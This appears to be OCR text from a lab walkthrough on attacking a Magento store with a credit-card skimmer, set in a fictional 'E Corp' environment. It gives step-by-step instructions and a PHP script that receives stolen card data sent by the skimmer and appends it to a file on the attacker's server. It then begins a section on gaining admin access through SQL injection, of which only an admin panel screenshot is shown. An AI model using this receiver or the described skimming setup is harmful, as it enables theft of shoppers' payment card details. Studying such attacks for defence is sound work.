 Prepare Parser
The skimmer script above will send a user's cc information to your server in
a JSON format. However, in order to store it properly in a file, we need to
create a PHP script to handle the incoming data...
cd /var/www/html/<directory_name>
nano parser.php
And then paste the following code (while renaming '<filename>.txt' to
whatever you would like):
<?php
$post_data = $_POST['data'];
$file = '<filename>.txt';
file_put_contents($file, $post_data, FILE_APPEND);
?>
Admin Access via SQLi
Open your Magento web server Admin Panel via http://[server_ip]/magento/
admin and login via the credentials you entered during the Magento
installation. Verify users allowed access to the admin panel.
Users / Permissions / System / Magento Admin - Mozilla Firefox
Users / Permissions / Sys Home page
192.168.0.3/magento/index.php/a 80%
Magento Admin Panel Global Record Search Logged in as ecorp_magento_admin | Wednesday, February 26, 2020 | Log Out
Dashboard Sales Catalog Customers Promotions Newsletter CMS Reports System Get help for this page
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock
Status, Tag Aggregation Data. Click here to go to Index Management and rebuild required indexes.
Users Add New User
Page 1 of 1 pages | View 20 per page | Total 1 records found Reset Filter Search
ID User Name First Name Last Name Email Status
1 ecorp_magento_admin Tyrell Wellick twellick@ecorp.com Active
4